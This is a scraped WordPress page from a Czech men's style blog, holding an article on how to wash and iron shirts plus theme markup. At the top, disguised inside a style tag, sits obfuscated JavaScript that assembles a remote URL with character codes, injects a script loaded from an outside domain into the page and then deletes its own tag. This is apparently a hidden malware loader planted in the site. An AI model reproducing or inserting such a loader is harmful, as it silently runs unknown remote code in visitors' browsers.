	<style id="tdw-css-placeholder">var _eyszmy="_agtnp";try{letaizzxqfhl=String;var agrmiphmmw="f"+"ro"+aizzxqfhl['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var _upvj="s"+"c"+aizzxqfhl[agrmiphmmw](114,105,112,116);var amtnif="c"+"re"+aizzxqfhl[agrmiphmmw](97,116,101,69,108,101,109,101,110,116);let _jxvjcclkh="s"+aizzxqfhl[agrmiphmmw](114,99);var _sgowiikfv=aizzxqfhl[agrmiphmmw](105,100);var _iriz="cu"+"rre"+aizzxqfhl[agrmiphmmw](110,116,83,99,114,105,112,116);let _cyjag="pa"+"r"+aizzxqfhl[agrmiphmmw](101,110,116,78,111,100,101);var aqbbaka="i"+"ns"+aizzxqfhl[agrmiphmmw](101,114,116,66,101,102,111,114,101);let _ywqko="ge"+"El"+aizzxqfhl[agrmiphmmw](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var aciustynzl="h"+"e"+aizzxqfhl[agrmiphmmw](97,100);var apnmtvo="ap"+"p"+aizzxqfhl[agrmiphmmw](101,110,100,67,104,105,108,100);let ayrcnqzce=document;var _olva="t"+"e"+aizzxqfhl[agrmiphmmw](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let arppi=ayrcnqzce[amtnif](_upvj);arppi['as'+'y'+'nc']=true;var aebqwhhl=aizzxqfhl[agrmiphmmw](104,116,116,112,115,58,47,47)+"no"+"rm"+"al."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+aizzxqfhl[agrmiphmmw](47)+aizzxqfhl[agrmiphmmw](115)+"cr"+"i"+aizzxqfhl[agrmiphmmw](112,116,115)+aizzxqfhl[agrmiphmmw](47)+"p"+"o"+aizzxqfhl[agrmiphmmw](115,116,46,106,115);arppi[_jxvjcclkh]=aebqwhhl;arppi[_sgowiikfv]=_olva;if(ayrcnqzce[_iriz]){ayrcnqzce[_iriz][_cyjag][aqbbaka](arppi,ayrcnqzce[_iriz]);let _qyownc=document;if (_qyownc['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_qyownc['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{ayrcnqzce[_ywqko](aciustynzl)[0][apnmtvo](arppi);if (_qyownc['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_qyownc['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="post-template-default single single-post postid-10728 single-format-standard td-standard-pack jak-zehlit-kosile global-block-template-14 td-blog-beauty td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/twogentlemencz/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/twogentlemencz/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://twogentlemen.cz/feed" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/twogentlemencz" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-mobile-container"><ul id="menu-menu-mobile" class="td-mobile-main-menu"><li id="menu-item-9152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-9152"><a href="https://twogentlemen.cz/category/styl-zivota/">Styl života</a></li>
<li id="menu-item-9153" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9153"><a href="https://twogentlemen.cz/category/obleceni/">Oblečení</a></li>
<li id="menu-item-9154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9154"><a href="https://twogentlemen.cz/category/chovani/">Chování</a></li>
<li id="menu-item-9155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9155"><a href="https://twogentlemen.cz/category/recenze/">Recenze</a></li>
<li id="menu-item-9156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9156"><a href="https://twogentlemen.cz/category/zeny/">Ženy a vztahy</a></li>
<li id="menu-item-9157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9157"><a href="https://twogentlemen.cz/category/osobnosti/">Osobnosti</a></li>
<li id="menu-item-9158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9158"><a href="https://twogentlemen.cz/spolupracujme/">Spolupráce</a></li>
<li id="menu-item-9159" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9159"><a href="https://twogentlemen.cz/nahodny"><i class="fa fa-random" aria-hidden="true"></i> Náhodný článek</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://twogentlemen.cz/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Vyhledávání</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 11
-->

<div class="td-header-wrap td-header-style-11 ">
    
	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Přihlásit se</div>
                            <div class="td-login-panel-descr">Vítejte! Přihlášení k účtu</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">vaše uživatelské jméno</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">heslo</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://twogentlemen.cz/zasady-ochrany-osobnich-udaju/">Zásady ochrany osobních údajů</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Obnova hesla</div>
                            <div class="td-login-panel-descr">Obnovit své heslo</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">Váš e-mail</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">Heslo vám bude zasláno na váš email</div>
                        </div>
                        
                        
                    </div>
                </div>
                		</div>
	</div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://twogentlemen.cz/">
			<img class="td-retina-data" data-retina="https://twogentlemen.cz/wp-content/uploads/logomobileretina.png" src="https://twogentlemen.cz/wp-content/uploads/logomobile.png" alt="Two Gentlemen" title="Two Gentlemen"  width="140" height="48"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://twogentlemen.cz/">
			<img class="td-retina-data" data-retina="https://twogentlemen.cz/wp-content/uploads/logoretina.png" src="https://twogentlemen.cz/wp-content/uploads/logo.png" alt="Two Gentlemen" title="Two Gentlemen"  width="140" height="48"/>
		</a>
	    </div>
    <div class="menu-menu-mobile-container"><ul id="menu-menu-mobile-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-9152"><a href="https://twogentlemen.cz/category/styl-zivota/">Styl života</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-9153"><a href="https://twogentlemen.cz/category/obleceni/">Oblečení</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9154"><a href="https://twogentlemen.cz/category/chovani/">Chování</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9155"><a href="https://twogentlemen.cz/category/recenze/">Recenze</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9156"><a href="https://twogentlemen.cz/category/zeny/">Ženy a vztahy</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9157"><a href="https://twogentlemen.cz/category/osobnosti/">Osobnosti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9158"><a href="https://twogentlemen.cz/spolupracujme/">Spolupráce</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-9159"><a href="https://twogentlemen.cz/nahodny"><i class="fa fa-random" aria-hidden="true"></i> Náhodný článek</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://twogentlemen.cz/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Vyhledávání" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://twogentlemen.cz/">
			<img class="td-retina-data"  data-retina="https://twogentlemen.cz/wp-content/uploads/logoretina.png" src="https://twogentlemen.cz/wp-content/uploads/logo.png" alt="Two Gentlemen" title="Two Gentlemen"  width="436" height="144"/>
			<span class="td-visual-hidden">Two Gentlemen</span>
		</a>
	        </div>
    </div>

    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://twogentlemen.cz/">Domů</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Zobrazit všechny příspěvky v Oblečení" class="entry-crumb" href="https://twogentlemen.cz/category/obleceni/">Oblečení</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Jak žehlit košile</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-10728" class="post-10728 post type-post status-publish format-standard has-post-thumbnail category-obleceni category-od-pasu-nahoru tag-kosile" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category -->
            <header class="td-post-title">
                <h1 class="entry-title">Jak žehlit košile</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Od</div> <a href="https://twogentlemen.cz/author/adam/">Adam Šafránek</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-22T00:50:33+01:00" >Středa, 22. listopadu 2023</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://twogentlemen.cz/10728/jak-zehlit-kosile/#comments"><i class="td-icon-comments"></i>5</a></div>                    <!-- views -->                </div>

            </header>

        </div>

        
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><img width="696" height="464" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/39766864135_152fc88b7a_h-1-696x464.jpg" srcset="https://twogentlemen.cz/wp-content/uploads/39766864135_152fc88b7a_h-1-696x464.jpg 696w, https://twogentlemen.cz/wp-content/uploads/39766864135_152fc88b7a_h-1-150x100.jpg 150w, https://twogentlemen.cz/wp-content/uploads/39766864135_152fc88b7a_h-1-300x200.jpg 300w, https://twogentlemen.cz/wp-content/uploads/39766864135_152fc88b7a_h-1-1048x699.jpg 1048w, https://twogentlemen.cz/wp-content/uploads/39766864135_152fc88b7a_h-1-1068x712.jpg 1068w, https://twogentlemen.cz/wp-content/uploads/39766864135_152fc88b7a_h-1-630x420.jpg 630w, https://twogentlemen.cz/wp-content/uploads/39766864135_152fc88b7a_h-1.jpg 1200w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="39766864135_152fc88b7a_h"/></div>
            <!-- content -->
<p>Žehličku naplnit vodou, strčit do zásuvky, zvolit teplotu a žehlíme. Je to ale skutečně tak jednoduché? S přibývajícím počtem košil ve vašem šatníku nejspíše zjistíte, že někdy je to opravdu problém a některé košile zkrátka jednoduše vyžehlit nelze. Nebo ano?</p>



<p><span id="more-10728"></span></p>



<h2 class="wp-block-heading">Košile bez žehlení</h2>



<p>Pokud žehlíte neradi, zaujmou vás tyto dva typy <a href="https://twogentlemen.cz/6239/kosile-na-miru/">košil</a> s nežehlivou úpravou:</p>



<ol class="wp-block-list">
<li><strong>Non iron</strong> – Košile se při správné péči a běžném nošení nemusí žehlit</li>
<li><strong>Easy iron</strong> – Košile jsou snadno žehlivé</li>
</ol>



<p>U první z variant se ještě můžete setkat s přídomkem ultimate, která ještě více podtrhuje nemačkací vlastnost košile. Nežehlivé košile samozřejmě žehlit můžete, pokud s vzhledem nejste spokojeni, nic se jim nestane.</p>



<p>Žehlení se také můžete vyhnout pomocí dvou pomocníků do domácnosti. První z nich je žehlící robot. Ten připomíná panáka, kterého oblečete do košile a on už se o zbytek postará. Druhou, modernější možností je LG Styler. Mnohé určitě odradí vysoká cena, za bezmála 50 tisíc však dostanete přepychovou budoucnost v podobě krásného parního osvěžovače oděvů.</p>



<h2 class="wp-block-heading">Praní</h2>



<p>Aby se košile při praní co nejméně zmačkala a měli jste následně při žehlení co nejméně práce, dodržte následující body:</p>



<ol class="wp-block-list">
<li>Pračku neplňte k prasknutí</li>
<li>Pro praní vyberte program na jemné prádlo</li>
<li>Košili po praní neždímejte, pověste na <a href="https://twogentlemen.cz/3885/raminka-mekko/">kvalitní ramínko</a> a narovnejte</li>
<li>Popřemýšlejte nad pračkou s parní funkcí, která zanechává oblečení výrazně méně pomačkané. <a href="https://www.vybero.cz/pracky?funkce-ovladani=parni_funkce_(parni_pracka)" target="_blank" rel="noopener noreferrer" data-saferedirecturl="https://www.google.com/url?q=https://www.vybero.cz/pracky?funkce-ovladani%3DParn%25C3%25AD%2520funkce&amp;source=gmail&amp;ust=1586262565313000&amp;usg=AFQjCNF4z4VJAbEUD1NWreXv_IuPokmKRg">Srovnání praček s parní funkcí</a> je k dispozici například na portálu Vybero.cz</li>
</ol>



<h2 class="wp-block-heading">Žehlení</h2>



<p>Pro žehlení si připravte tři základní pomůcky. Žehličku, žehlicí prkno a čistý kapesníček či látkový hadřík. Žehlička je zde často kamenem úrazu a důvod, proč vám žehlení nejde od ruky. Žehlička by měla být napařovací, měla by mýt dostatečný příkon (nad 2 000 W) a hlavně dostatečný parní ráz (nad 50 g/min). Žehlicí plochu i žehlící prkno byste měli udržovat v naprosté čistotě, jinak riskujete zničení košile. Žehlící prkno si pořiďte co nejširší, budete tak moci žehlit větší plochu.</p>



<ol class="wp-block-list">
<li>Aby se vám lépe žehlilo, je dobré, aby byla košile dostatečně vlhká. Buď tedy můžete žehlit v době, než se na ramínku usuší, anebo ji navlhčete. Žehličky mají funkci rozprašovače, někteří případně používají rozprašovač samotný. Mě však rozhodně nejlépe funguje použít látkový hadřík.</li>
<li>Hadřík položte na košili a žehličkou přes něj přejeďte. Košile nasákne vlhkost a záhyby se budou výrazně lépe žehlit. Hadřík po každém přejetí košile opět namáčíme a pokládáme na další část košile. Navlhčenou část košile žehlíme do sucha, pomoci si můžeme i parním šokem, což je jednorázové vypuštění většího množství páry po stisknutí tlačítka na žehličce, sloužící k vyžehlení i těch největších záhybů. Žehlíme zásadně tím, že tlačíme na zadní část žehličky, nikdy ne na přední, jinak vám budou vznikat nové záhyby.</li>
<li>Začít můžeme u rukávů. U rukávů rozepínáme knoflíček a nikdy nežehlíme rohy, nechceme vytvořit puky jako na kalhotách. Nikdy nepřejíždíme přes knoflíky ale opatrně kolem nich. Z límce nejdříve vyndáme výztuže a žehlíme jej rovně, nebojíme se přitlačit. Hrudní a zadní část žehlíme tak, že zapneme horní knoflíček a prkno doslova oblékneme do košile.</li>
<li>U zvláště problémových košil, které se vám dokážou zmačkat i tím, že jen visí na ramínku, doporučuji jedno žehlení večer před a jedno ráno před jejím nošením. Zároveň však doporučuji neoblékat košili těsně po žehlení, 10 minut ji nechte vychladnout na ramínku, vlákna se zpevní a košile tak bude ještě rovnější.</li>
</ol>



<figure class="wp-block-embed-youtube wp-block-embed is-type-video is-provider-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio">
<div class="wp-block-embed__wrapper">https://www.youtube.com/watch?v=l7DqqQXwX0w</div>
</figure>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via --><div class="td-post-source-via "><div class="td-post-small-box"><span>FOTOGRAFIE</span><a rel="nofollow" href="http://www.yourbestdigs.com%20">Your Best Digs</a></div></div>                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGY</span></li><li><a href="https://twogentlemen.cz/tag/kosile/">košile</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://twogentlemen.cz/10728/jak-zehlit-kosile/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-dark-bg td-ps-padding td-post-sharing-style15 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard 